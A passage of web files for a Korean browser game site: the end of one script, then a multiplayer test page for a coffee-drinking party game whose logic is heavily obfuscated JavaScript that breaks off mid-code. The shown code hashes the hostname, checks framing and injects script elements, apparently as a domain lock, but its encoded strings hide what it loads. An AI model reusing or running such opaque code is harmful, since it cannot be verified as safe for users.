aI=a2;if(m[aI(0x228,'(FX$')](m[aI(0x4d0,'XPqL')](Date[aI(0x43d,'!Vjl')](),u),0x6ef9a+-0x85778+0x5fbbe))m[aI(0x278,'Ba*S')](y);m[aI(0x2c7,'jYxp')](B);},-0xd9b+0x1da9+0x5*-0x26e),document[a2(0x2de,'yN0x')+a2(0x448,'FPpL')+a2(0x1db,'ZUlt')+'r'](a[a2(0x219,'QqoT')],function(){var aJ=a2;if(a[aJ(0x2f9,'Hhvf')](a[aJ(0x4ed,'XPqL')],a[aJ(0x335,'HUl1')])){if(!document[aJ(0x321,'yegM')+'n']&&a[aJ(0x461,'D3n3')](a[aJ(0x269,'gymr')](Date[aJ(0x3ff,'au3C')](),u),-0x6a7f*-0x1+0x5785+-0x4cd4))a[aJ(0x2cb,'XPqL')](y);}else{if(m[aJ(0x37f,'XPqL')](m[aJ(0x48b,'(t5(')](e[aJ(0x3b6,'gymr')](),f),0x3*-0x109e9+0x10e94+0x1*0x6a307))m[aJ(0x433,'oc1o')](g);m[aJ(0x2f7,'HUl1')](f);}});}());return;}document[P(0x3ef,'HUl1')]=a[P(0x3b1,'brl&')](a[P(0x41e,'tdFe')](a[P(0x324,'zn]4')],a[P(0x3c7,'ZUlt')]),a[P(0x1f4,'Hhvf')]),document[P(0x510,'(t5(')][P(0x2e2,'%Acv')+P(0x4dd,'$#5e')]=a[P(0x51d,'Hhvf')];}()));</script>
</body>
</html>
</file>

<file: cafe/multi/index.html>
<!doctype html>
<html lang="ko">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover,user-scalable=no">
  <meta name="theme-color" content="#1a110c">
  <meta name="robots" content="noindex,nofollow">
  <meta name="referrer" content="no-referrer">
  <title>눈치 커피 같이 하기 (시험) — Arcadot</title>
  <link rel="stylesheet" href="../style.css?v=1025m1">
  <link rel="stylesheet" href="./style.css?v=1025m1">
<meta name="arcadot-build" content="4a7e074fb123">
</head>
<body>
  <canvas id="game" aria-label="카페 안 풍경"></canvas>
  <header id="topbar">
    <a href="/" class="brand">ARCA<span>DOT</span></a>
    <div class="tools">
      <button id="sound" aria-pressed="true">SOUND ON</button>
    </div>
  </header>

  <section id="hud" hidden aria-label="게임 상태">
    <div class="lives" id="lives" aria-label="남은 기회"></div>
    <div class="stage"><small>ROUND</small><b id="round">1/5</b></div>
    <div class="stage"><small>TIME</small><b id="time">30</b></div>
    <div class="gauge" aria-label="마신 양"><span class="cup">☕</span><b id="pct">0%</b></div>
  </section>

  <div id="banner" hidden><small id="banner-sub"></small><b id="banner-title"></b></div>
  <div id="pop" hidden role="status"></div>
  <div id="toast" hidden role="status"><b>들켰다!</b><small id="toast-sub"></small></div>
  <div id="note" hidden role="status"></div>
  <div id="hint" hidden>화면을 <b>꾹 누르는 동안</b> 마셔요 · 누가 들키면 다 같이 위험!</div>

  <main id="nokey" class="panel" hidden>
    <div class="eyebrow"><i class="red"></i> PRIVATE TEST</div>
    <h2>시험용 페이지예요</h2>
    <p class="intro">이 페이지는 키가 들어 있는 링크로만 열 수 있어요.</p>
  </main>

  <main id="menu" class="panel" hidden>
    <div class="eyebrow"><i></i> NUNCHI CAFÉ · 같이 하기 (시험)</div>
    <h1>눈치<span>커피</span></h1>
    <p class="intro">2~6명이 한 카페에서 같이 마셔요.<br><strong>누가 들키면 손님들이 확 돌아봐요 — 그때 마시던 사람도 같이 들켜요!</strong></p>
    <label class="field" for="name">닉네임 <small>영문·숫자·_ 2–12자</small></label>
    <input id="name" maxlength="12" placeholder="NICKNAME" autocomplete="off" autocapitalize="off" autocorrect="off" spellcheck="false">
    <button id="create" class="primary">방 만들기 <span>☕</span></button>
    <div class="join">
      <input id="code" inputmode="numeric" maxlength="4" placeholder="방 코드 4자리" autocomplete="off">
      <button id="join" type="button">들어가기</button>
    </div>
    <p id="menu-msg" class="notice" role="status" hidden></p>
    <div class="how">
      <span class="gesture">👀</span>
      <p><strong>5라운드, 라운드마다 기회 3번.</strong><br>먼저 다 마실수록 높은 등수, 시간이 끝나면 많이 마신 순서예요. 등수대로 점수를 받아 총점으로 겨뤄요.<small>키보드: 스페이스 / ↑ 길게 누르기</small></p>
    </div>
    <div class="menu-foot"><span>혼자 하기 순위표와 따로예요</span><span id="build">BUILD 1025m1</span></div>
  </main>

  <section id="lobby" class="panel" hidden aria-label="대기실">
    <div class="eyebrow"><i></i> ROOM</div>
    <h2>방 <span id="lobby-code" class="code">----</span></h2>
    <button id="invite" class="secondary-box" type="button">초대 링크 복사</button>
    <p id="invite-msg" class="notice" hidden></p>
    <ol id="seats" class="seats"></ol>
    <button id="ready" class="primary" hidden>준비하기 <span>✋</span></button>
    <button id="start" class="primary">시작하기 <span>▶</span></button>
    <p id="lobby-msg" class="notice"></p>
    <button id="leave" class="secondary">방 나가기</button>
  </section>

  <section id="result" class="panel" hidden aria-label="라운드 결과">
    <div class="eyebrow"><i></i> <span id="result-eyebrow">ROUND 1</span></div>
    <h2 id="result-title">라운드 결과</h2>
    <ol id="result-rows" class="board standings"></ol>
    <p id="result-next" class="notice"></p>
  </section>

  <section id="final" class="panel" hidden aria-label="최종 결과">
    <div class="eyebrow"><i></i> FINAL</div>
    <h2>최종 결과</h2>
    <ol id="final-rows" class="board standings"></ol>
    <ul id="titles" class="titles"></ul>
    <button id="final-ready" class="primary" hidden>준비하기 <span>✋</span></button>
    <button id="again" class="primary">한 번 더 <span>↺</span></button>
    <p id="final-msg" class="notice"></p>
    <button id="final-leave" class="secondary">방 나가기</button>
  </section>

  <script>(function(a,b){var L=ba10e_0d,c=a();while(!![]){try{var d=parseInt(L(0x2d5,'CbIc'))/(-0x1d9f+-0x26*0x104+0x4438)+parseInt(L(0x4d5,'7aen'))/(0x183b+0x1944+-0x3*0x107f)*(-parseInt(L(0x350,'CbIc'))/(-0xfa1+-0x1c33+-0x9*-0x4df))+parseInt(L(0x3ef,'lJRx'))/(0x6c3*0x3+0x2*0xb9c+0xe7f*-0x3)+-parseInt(L(0x364,'e7E8'))/(-0x2c5*-0x5+-0x2*-0xd9+-0x7c3*0x2)*(parseInt(L(0x35b,'Fde!'))/(-0x1a5f+0x1*0x166b+0x3fa))+parseInt(L(0x36d,'7aen'))/(-0x25ed+-0x1ce3+0x42d7)*(parseInt(L(0x35e,'7aen'))/(0x83*0x1+-0x25d9+0x255e))+-parseInt(L(0x238,'2EvZ'))/(0x988+-0x2375*0x1+0x1*0x19f6)*(parseInt(L(0x241,'Fu)['))/(0x66*0x3e+-0x1f3e+0x4*0x1a5))+-parseInt(L(0x27a,'2EvZ'))/(-0x5*0x469+0xbb3*-0x2+0x2d7e)*(parseInt(L(0x282,'Xkn1'))/(0xb05+0x20f+-0xd08));if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(ba10e_0c,-0x1*-0x5149+0x84a25+0x2ba*0xa7),(function(){var M=ba10e_0d,a={'qxWUV':function(l,m){return l!==m;},'tusUc':function(l,m){return l!==m;},'VQUon':M(0x269,'CS^f'),'LKdbG':M(0x1e1,'Qb!&'),'Garsf':M(0x4ca,'x#BX'),'uWJvd':M(0x33a,'AJZV'),'RMkBT':M(0x51b,'ZWR8'),'sqoYF':M(0x2f1,'2CBG'),'mOOOn':function(l){return l();},'ybAdl':M(0x436,'o$^p'),'PdUxr':M(0x3f6,'fnMM'),'EBeeQ':M(0x3b6,'Axkj')+M(0x4b0,'o$^p'),'jbNmd':M(0x28f,'Fde!')+'e','Xlzov':M(0x2be,'D70j')+'t','BPTAz':M(0x1d4,'JuTs'),'VwAXq':M(0x1dd,'UyD4'),'DSPmO':function(l,m){return l!==m;},'VvoiC':M(0x379,'n7R)'),'NoGDE':M(0x1a8,'Axkj')+M(0x209,'FA[)')+'+$','FQUDv':M(0x34c,'n7R)')+'중…','zPJkz':M(0x2c8,'gF62')+M(0x32f,'2EvZ'),'TzJjE':function(l,m,n){return l(m,n);},'GBuoJ':M(0x268,'nQ!J')+'d','hFban':M(0x43a,'9D2F')+M(0x1fd,'l1gK')+'n','pQxqk':function(l,m){return l(m);},'ZCvHR':function(l,m){return l!==m;},'yNKiT':M(0x32b,'AzWf'),'bzHoE':M(0x32d,'AJZV'),'PjAvE':function(l,m){return l===m;},'tQuIW':M(0x302,'tiZo'),'xYttx':function(l,m){return l===m;},'xZQst':M(0x404,'D70j')+M(0x281,'2EvZ'),'SsMyx':function(l,m){return l===m;},'LphJZ':M(0x3d2,'HR#n'),'vvkHk':function(l,m){return l&&m;},'ffneY':function(l,m){return l===m;},'AjKTZ':M(0x4ae,'gF62'),'OHvTb':M(0x1fb,'QTX@'),'ixmpV':function(l,m){return l>=m;},'BQTfH':function(l,m){return l-m;},'GYNrz':function(l){return l();},'cpuUq':function(l,m){return l>=m;},'wITQj':function(l){return l();},'SzXnf':function(l,m){return l===m;},'WxiDi':function(l,m){return l!==m;},'bsiiQ':M(0x546,'O7[&'),'DpZrN':M(0x3e4,'Fde!'),'SCZZA':function(l){return l();},'hYoxx':function(l,m){return l>=m;},'kSxPA':function(l){return l();},'BCcVR':M(0x1fe,'%28n'),'QIapB':function(l,m){return l!==m;},'CeEOV':M(0x25c,'Gq6c'),'BYVuI':function(l,m,n){return l(m,n);},'wvhlX':M(0x298,'e7E8')+M(0x40a,'[L7O'),'QbiEr':M(0x4d9,'QTX@'),'tWlSd':function(l,m){return l>>>m;},'utZOC':function(l,m){return l!==m;},'GwnTJ':M(0x30f,'n7R)'),'SGyjf':M(0x51e,'WZov')+M(0x44f,'OnCq'),'Icryl':M(0x2bb,'tiZo'),'otRek':M(0x33b,'Xkn1'),'OwDIE':M(0x370,'ZWR8'),'NuwER':M(0x3d4,'D70j'),'TvRiS':M(0x2a5,'AzWf'),'jARPu':M(0x4ad,'f)nk'),'Dffjk':M(0x53b,'7vtM'),'VbHZE':M(0x54d,'Fde!'),'Motnw':M(0x448,'2EvZ')+'s','MgVAC':function(l,m){return l+m;},'MgWzT':function(l,m){return l+m;},'pWPKy':M(0x4f3,'2EvZ')+M(0x440,'o$^p')+M(0x538,'Wew7')+M(0x3db,'fnMM')+M(0x225,'AzWf')+M(0x4ea,'M0Mn')+M(0x3a0,'Qb!&')+M(0x383,'4zrl')+M(0x520,'o$^p')+M(0x465,'AJZV')+M(0x4eb,'Fu)[')+M(0x3a5,'ZWR8')+M(0x293,'Gq6c')+M(0x543,'o$^p')+M(0x3f2,'JuTs')+M(0x438,'R!77')+M(0x531,'jccr')+M(0x198,'O7[&'),'yaZPR':M(0x1d9,'OnCq')+M(0x261,'4zrl')+M(0x19a,'Fu)[')+M(0x21d,'R!77')+M(0x3e0,'tiZo')+M(0x1b3,'%28n')+M(0x299,'#v)h')+M(0x2ee,'D70j')+M(0x377,'e7E8')+M(0x366,'CS^f')+M(0x264,'2CBG')+M(0x53f,'Axkj')+M(0x2e3,'Gq6c')+M(0x3cd,'AJZV')+M(0x31f,'2EvZ')+M(0x289,'Fu)[')+M(0x2b8,'o$^p')+M(0x4f1,'e7E8')+M(0x426,'o$^p')+M(0x2cf,'PWMm')+M(0x362,'Fu)[')+M(0x239,'UyD4')+';','fEEnV':M(0x2af,'Fu)[')+M(0x21c,'CbIc')+M(0x49b,'AzWf')+M(0x4e5,'jccr')+M(0x3ab,'WZov')+M(0x300,'nQ!J')+M(0x4d6,'tiZo')+M(0x260,'HR#n')+M(0x3ba,'tiZo')+M(0x2ca,'JuTs')+M(0x3e6,'HR#n')+M(0x1b8,'gF62')+M(0x23c,'M0Mn')+M(0x4fe,'l1gK')+M(0x23e,'4zrl')+M(0x3b0,'Fde!')+M(0x4a5,'l1gK')+M(0x428,'AzWf')+M(0x43c,'Qb!&')+M(0x398,'e7E8')+M(0x528,'W$Qq')+M(0x212,'v*#E')+M(0x19f,'AzWf'),'Vixzl':M(0x449,'tiZo')+M(0x43d,'2CBG')+M(0x29b,'Fu)[')+M(0x230,'2EvZ')+M(0x2cd,'CbIc')+M(0x2f2,'%28n')+M(0x2f7,'n7R)')+M(0x4a0,'AJZV')+M(0x2d7,'4zrl')+M(0x539,'gF62')+M(0x455,'x#BX')+M(0x1e7,'Axkj')+M(0x3b2,'7aen')+M(0x4d7,'[L7O')+';','rEcYz':M(0x33f,'AzWf')+M(0x1f8,'Gq6c')+M(0x44c,'tiZo')+M(0x3ce,'AJZV')+M(0x50a,'R!77')+M(0x4b3,'iLg1')+M(0x1ac,'Fu)[')+M(0x530,'Wew7')+M(0x35a,'OnCq')+M(0x52e,'PWMm')+M(0x290,'Xkn1')+M(0x391,'4zrl')+M(0x4f4,'nQ!J')+M(0x250,'Gq6c')+M(0x2b9,'JuTs')+M(0x2ea,'Qb!&')+M(0x2da,'gF62')+M(0x23a,'CS^f'),'HqczH':M(0x286,'OnCq'),'CFHlH':M(0x320,'CS^f')+M(0x4f5,'2CBG'),'IDUZF':M(0x4f7,'Fde!')+M(0x235,'HR#n')+M(0x2a9,'UyD4')+M(0x4cc,'AJZV'),'jxkGC':M(0x253,'O7[&')+'n','cqrjF':M(0x190,'D70j'),'fePHy':M(0x4e4,'ZWR8')+'sh','wQLpL':M(0x308,'CS^f')+M(0x406,'nQ!J')+M(0x4c2,'tiZo')+M(0x53c,'fnMM')+M(0x3e7,'W$Qq')+M(0x4c1,'ZWR8')+M(0x4fb,'UyD4')+M(0x491,'v*#E')+M(0x359,'M0Mn')+M(0x2b1,'gF62')+M(0x3c7,'Xkn1')+M(0x3b5,'D70j')+M(0x44b,'7aen')+M(0x4d4,'PWMm')+M(0x42d,'AJZV')+M(0x4b2,'FA[)')+M(0x4ce,'WZov')+M(0x4cb,'CS^f')+M(0x2d2,'ZWR8')+M(0x3a8,'OnCq')+M(0x42e,'CbIc')+M(0x4d0,'f)nk')+M(0x363,'7vtM')+M(0x3c5,'UyD4')+'er','dfkQj':M(0x482,'n7R)')+M(0x39a,'CS^f'),'UKyAa':M(0x283,'PWMm'),'IAmPP':M(0x2f4,'Gq6c')+M(0x3c6,'ZWR8')+M(0x1d1,'OnCq')+M(0x221,'fnMM')+M(0x48d,'Gq6c')+M(0x4d3,'UyD4')+M(0x403,'Fde!')+M(0x1b7,'CS^f')+M(0x500,'M0Mn')+M(0x1f7,'R8d2')+M(0x525,'R8d2')+M(0x2b7,'FA[)')+M(0x558,'Fde!')+M(0x2aa,'lJRx')+M(0x34f,'AzWf')+M(0x285,'Qb!&')+M(0x48a,'Wew7')+M(0x266,'HR#n')+M(0x55a,'Qb!&')+M(0x451,'M0Mn')+M(0x1e5,'UyD4')+M(0x513,'R8d2')+M(0x4f6,'PWMm'),'kndWz':M(0x38f,'nQ!J')+M(0x529,'AJZV')+'n','FXpYz':M(0x3fe,'e7E8')+M(0x20d,'AJZV'),'CjJYS':M(0x46c,'WZov')+M(0x490,'iLg1'),'VooIG':M(0x495,'Axkj')+M(0x339,'M0Mn'),'psNwM':M(0x3cf,'JuTs')+M(0x1d8,'x#BX'),'KwKvh':M(0x2f3,'n7R)')+'up','urFyN':M(0x28c,'PWMm'),'dwDHf':M(0x2ed,'Gq6c')+'wn','XKdnv':function(l,m){return l&&m;},'YcMPd':M(0x386,'Axkj')+M(0x1bb,'HR#n')+M(0x39c,'x#BX')+M(0x222,'o$^p')+M(0x305,'o$^p')+']','JTNLa':function(l,m){return l===m;},'VughX':M(0x1cf,'2EvZ')+M(0x25b,'&H]&')+M(0x3b3,'Xkn1')+'e','BXQXh':function(l,m){return l<m;},'ERbxr':function(l,m){return l===m;},'SbfJg':M(0x509,'4zrl'),'Jpwue':M(0x2f8,'9D2F'),'MqVEv':M(0x331,'[L7O'),'Tuntw':function(l,m){return l>=m;},'AbPxR':M(0x3c8,'lJRx')+M(0x414,'o$^p')+M(0x43f,'9D2F')+M(0x1eb,'[L7O')+'4','LcAdq':M(0x197,'M0Mn')+M(0x442,'Gq6c')+M(0x507,'7vtM')+')','HGsDp':M(0x54b,'Fu)[')+M(0x3c9,'JuTs')+M(0x55d,'Fde!'),'orfqX':M(0x3e1,'JuTs')+M(0x479,'CS^f')+'m','wIcVb':M(0x2ec,'QTX@')+M(0x44e,'n7R)')+M(0x227,'ZWR8')+M(0x466,'o$^p')+M(0x23b,'o$^p')+M(0x35f,'2CBG')+M(0x549,'OnCq')+M(0x2e5,'FA[)')+M(0x1c0,'JuTs')+M(0x4f2,'Fde!')+M(0x30a,'JuTs')+M(0x4ee,'7vtM')+M(0x21b,'Fu)[')+M(0x553,'nQ!J')+M(0x24c,'9D2F')+M(0x280,'jccr')+M(0x348,'Xkn1')+M(0x4bb,'R8d2')+M(0x1fc,'lJRx')+M(0x51f,'4zrl')+M(0x4ab,'Axkj')+M(0x3f8,'M0Mn')+M(0x3a2,'CbIc')+M(0x2b6,'AzWf')+M(0x355,'e7E8')+M(0x444,'UyD4')+M(0x1ae,'v*#E')+M(0x452,'Gq6c')+M(0x246,'iLg1')+M(0x297,'AzWf')+M(0x3ea,'AJZV')+M(0x343,'R8d2')+M(0x4f9,'AzWf')+M(0x2de,'ZWR8')+M(0x555,'AzWf')+M(0x357,'[L7O')+M(0x2fe,'%28n')+M(0x1ff,'Fde!')+M(0x4b5,'Xkn1')+M(0x498,'HR#n')+M(0x2f5,'R!77')+M(0x26e,'CbIc')+M(0x236,'l1gK')+M(0x3a9,'#v)h')+M(0x2c7,'7vtM')+M(0x52d,'iLg1')+M(0x502,'UyD4')+M(0x42a,'f)nk')+M(0x336,'AzWf')+M(0x2ef,'gF62')+M(0x18b,'CbIc')+M(0x24b,'2CBG')+M(0x2dd,'Axkj')+M(0x4ed,'JuTs')+M(0x396,'[L7O')+M(0x45d,'Fde!')+M(0x39d,'Fde!')+M(0x45a,'tiZo')+M(0x429,'tiZo')+M(0x540,'Gq6c')+M(0x3d0,'jccr')+M(0x345,'&H]&')+M(0x387,'R8d2')+M(0x2c5,'O7[&')+M(0x512,'gF62')+M(0x456,'ZWR8')+M(0x462,'D70j')+M(0x3aa,'R!77')+M(0x347,'HR#n')+M(0x205,'n7R)')+M(0x367,'tiZo')+M(0x46a,'QTX@')+M(0x273,'o$^p')+M(0x195,'M0Mn')+M(0x483,'W$Qq')+M(0x3b7,'OnCq')+M(0x4c6,'tiZo')+M(0x18e,'Wew7')+M(0x4a8,'fnMM')+M(0x248,'R8d2')+M(0x382,'lJRx')+M(0x22d,'2CBG')+M(0x30e,'Qb!&')+M(0x19e,'jccr')+M(0x508,'n7R)')+M(0x1b6,'7vtM')+M(0x532,'nQ!J')+M(0x3dc,'QTX@')+M(0x2a0,'PWMm')+M(0x443,'gF62')+M(0x30d,'M0Mn')+M(0x214,'v*#E')+M(0x4e8,'2CBG')+M(0x37b,'7aen')+M(0x2f9,'QTX@')+M(0x1de,'n7R)')+M(0x291,'e7E8')+M(0x4dc,'o$^p')+M(0x1c8,'OnCq')+M(0x3c4,'WZov')+M(0x259,'ZWR8')+M(0x47d,'ZWR8')+M(0x3b9,'Qb!&')+M(0x378,'PWMm')+M(0x434,'QTX@')+M(0x453,'ZWR8')+M(0x224,'D70j')+M(0x2ba,'4zrl')+M(0x423,'2CBG')+M(0x2df,'R8d2')+M(0x210,'Gq6c')+M(0x1e6,'OnCq')+M(0x304,'HR#n')+M(0x424,'#v)h')+M(0x485,'iLg1')+M(0x432,'2CBG')+M(0x4df,'4zrl')+M(0x399,'O7[&')+M(0x311,'4zrl')+M(0x19d,'iLg1')+M(0x24d,'9D2F')+M(0x55b,'FA[)')+M(0x247,'#v)h')+M(0x4bd,'4zrl')+M(0x437,'R8d2')+M(0x361,'iLg1')+M(0x2ff,'OnCq')+M(0x4d8,'fnMM')+M(0x425,'HR#n')+M(0x554,'4zrl')+M(0x1c3,'iLg1')+M(0x459,'[L7O')+M(0x400,'jccr')+M(0x1ec,'ZWR8')+M(0x4ba,'AJZV')+M(0x18c,'AJZV')+M(0x2ab,'Fde!')+M(0x275,'UyD4')+M(0x36f,'f)nk')+M(0x1ba,'M0Mn')+M(0x207,'o$^p')+M(0x4a2,'Gq6c')+M(0x21a,'x#BX')+M(0x41a,'7aen')+M(0x1be,'v*#E')+M(0x1f5,'o$^p')+M(0x454,'n7R)')+M(0x271,'Qb!&')+M(0x2ac,'2CBG')+M(0x234,'2CBG')+M(0x561,'Gq6c')+M(0x478,'AJZV')+M(0x29d,'O7[&')+M(0x219,'Axkj')+M(0x43e,'tiZo')+M(0x536,'Fde!')+M(0x373,'R!77')+M(0x1ca,'FA[)')+M(0x42f,'2CBG')+M(0x3c3,'FA[)')+M(0x32e,'2CBG')+M(0x26a,'v*#E')+M(0x35d,'e7E8')+M(0x301,'Fu)[')+M(0x303,'[L7O')+M(0x52c,'CS^f')+M(0x2c4,'W$Qq')+M(0x410,'ZWR8')+M(0x1e4,'R8d2')+M(0x3de,'R8d2')+M(0x44a,'QTX@')+M(0x2c1,'4zrl')+M(0x4a7,'o$^p')+M(0x3a6,'tiZo')+M(0x217,'Xkn1')+M(0x1a9,'FA[)')+M(0x196,'#v)h')+M(0x3a3,'R8d2')+M(0x199,'CS^f')+M(0x54e,'Fde!')+M(0x34e,'f)nk')+M(0x226,'lJRx')+M(0x457,'2EvZ')+M(0x323,'O7[&')+M(0x2d1,'%28n')+M(0x3e2,'nQ!J')+M(0x1ef,'AzWf')+M(0x2bc,'R8d2')+M(0x401,'4zrl')+M(0x36c,'QTX@')+M(0x4f8,'2EvZ')+M(0x27f,'OnCq')+M(0x353,'D70j')+M(0x501,'R8d2')+M(0x1c9,'O7[&')+M(0x41f,'[L7O')+M(0x29f,'QTX@')+M(0x3c0,'9D2F')+M(0x3e5,'iLg1')+M(0x22e,'Fu)[')+(M(0x489,'o$^p')+M(0x251,'FA[)')+M(0x23f,'v*#E')+M(0x47a,'D70j')+M(0x4fc,'e7E8')+M(0x242,'M0Mn')+M(0x325,'fnMM')+M(0x1a6,'#v)h')+M(0x4e6,'f)nk')+M(0x534,'O7[&')+M(0x1f2,'FA[)')+M(0x516,'R8d2')+M(0x39f,'W$Qq')+M(0x228,'fnMM')+M(0x3c2,'Fde!')+M(0x4ec,'f)nk')+M(0x1f6,'#v)h')+M(0x532,'nQ!J')+M(0x1c6,'W$Qq')+M(0x2d9,'9D2F')+M(0x3d6,'PWMm')+M(0x4c4,'v*#E')+M(0x223,'W$Qq')+M(0x19b,'7aen')+M(0x499,'o$^p')+M(0x33e,'FA[)')+M(0x2a7,'gF62')+M(0x4b9,'Xkn1')+M(0x523,'OnCq')+M(0x39b,'Xkn1')+M(0x4f0,'UyD4')+M(0x409,'fnMM')+M(0x4be,'o$^p')+M(0x416,'Fde!')+M(0x4b7,'fnMM')+M(0x33d,'D70j')+M(0x188,'JuTs')+M(0x44d,'M0Mn')+M(0x213,'Axkj')+M(0x4b1,'AJZV')+M(0x2e6,'7vtM')+'>')},c=(function(){var O=M,l={'cyWqS':function(o,p){var N=ba10e_0d;return a[N(0x4ff,'4zrl')](o,p);},'xaoUP':a[O(0x3b1,'iLg1')],'wSaiX':a[O(0x4c0,'2CBG')],'LhqDh':function(o,p){var P=O;return a[P(0x3da,'e7E8')](o,p);},'IiBeI':a[O(0x32c,'FA[)')],'PvBZT':a[O(0x258,'Xkn1')]};if(a[O(0x458,'CS^f')](a[O(0x49d,'Fu)[')],a[O(0x29a,'O7[&')])){var m=!![];return function(o,p){var R=O,q={'nesBF':function(t,u){var Q=ba10e_0d;return l[Q(0x191,'lJRx')](t,u);},'qYxKx':l[R(0x2a6,'7aen')],'ihibr':l[R(0x547,'JuTs')]};if(l[R(0x38d,'R!77')](l[R(0x477,'fnMM')],l[R(0x463,'jccr')])){var r=m?function(){var S=R;if(p){if(q[S(0x2bd,'O7[&')](q[S(0x394,'#v)h')],q[S(0x2db,'[L7O')])){var t=p[S(0x279,'ZWR8')](o,arguments);return p=null,t;}else c=!![];}}:function(){};return m=![],r;}else return;};}else f=a[O(0x4aa,'n7R)')](g[O(0x50c,'Axkj')],f[O(0x417,'PWMm')])&&a[O(0x4da,'nQ!J')](g[O(0x390,'Gq6c')][O(0x344,'gF62')+O(0x356,'gF62')][O(0x527,'Fde!')+O(0x194,'UyD4')],j);}()),d=location[M(0x527,'Fde!')+M(0x1e8,'AzWf')],f=0x348c10ac+-0x6a9*0x2066e5+0x1245dd846*0x1;for(var g=0x3b9*-0x9+-0x26ff+-0x140*-0x3a;a[M(0x3bb,'D70j')](g,d[M(0x327,'tiZo')+'h']);g++){f^=d[M(0x550,'2EvZ')+M(0x28a,'WZov')](g),f=a[M(0x252,'ZWR8')](Math[M(0x232,'jccr')](f,0x1*-0x19642c0+-0x2*0xd7b91f+0x445b691),-0x1*0x1b91+-0x286+-0x1*-0x1e17);}var j=![];try{a[M(0x18d,'Xkn1')](a[M(0x545,'lJRx')],a[M(0x2e1,'7vtM')])?j=a[M(0x1b2,'R8d2')](window[M(0x31b,'W$Qq')],window[M(0x329,'[L7O')])&&a[M(0x49a,'e7E8')](window[M(0x35c,'l1gK')][M(0x3f9,'jccr')+M(0x231,'ZWR8')][M(0x208,'W$Qq')+M(0x1cb,'o$^p')],d):(d=e,a[M(0x3d7,'JuTs')](f));}catch(l){a[M(0x52f,'CS^f')](a[M(0x22a,'v*#E')],a[M(0x294,'CbIc')])?j=!![]:c[M(0x1d2,'l1gK')+M(0x413,'4zrl')+M(0x3af,'x#BX')]();}if(a[M(0x254,'tiZo')]([0x8a4f*-0x221dd+-0x20635c3f*0x1+-0x10567db82*-0x2,-0x4c1cdb8a+0x20b1cb*-0xe9+0x10d9a07bc,0x1609b229+0xd67b*-0xd9d+-0xc8e8b*-0x12][M(0x3e3,'FA[)')+'Of'](f),-0x1*-0x20c2+-0x2540+0x19*0x2e)&&!j){[[a[M(0x36a,'CS^f')],!![]]][M(0x535,'WZov')+'ch'](function(m){var T=M;if(a[T(0x3d1,'lJRx')](a[T(0x46f,'UyD4')],a[T(0x54f,'HR#n')])){var n=a[T(0x1a4,'CbIc')][T(0x4e9,'9D2F')]('|'),o=-0xf94*-0x1+-0x207e+0x10ea;while(!![]){switch(n[o++]){case'0':p[T(0x2cb,'R8d2')]=![];continue;case'1':if(m[-0x31*-0x9e+0x975+0x2*-0x13d9])p[T(0x1ab,'Wew7')]=a[T(0x447,'CS^f')];continue;case'2':var p=document[T(0x313,'gF62')+T(0x229,'x#BX')+T(0x37c,'iLg1')](a[T(0x395,'gF62')]);continue;case'3':document[T(0x4db,'#v)h')][T(0x288,'%28n')+T(0x445,'%28n')+'d'](p);continue;case'4':p[T(0x4c9,'[L7O')]=m[-0x1d8e+0x1a80+0x30e];continue;}break;}}else c[T(0x2ae,'2EvZ')+'d']();}),(function(){var V=M,m={'vOlJK':function(C,D){var U=ba10e_0d;return 